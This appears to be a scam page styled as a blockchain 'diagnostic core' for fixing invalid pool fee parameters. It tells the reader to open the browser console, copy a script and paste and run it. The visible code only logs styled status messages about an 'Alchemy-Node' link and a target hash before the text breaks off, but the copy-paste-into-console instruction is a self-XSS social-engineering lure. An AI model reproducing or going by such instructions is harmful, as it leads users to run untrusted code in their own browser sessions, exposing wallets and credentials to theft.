
DIAGNOSTIC_CORE_V4.2
Identification of
Invalid update pool
fees parameters
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: znchaws9r
yo

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight:
bold;");

console.info("Target: Invalid update p
ool fees parameters (Hash: 0xc220d2a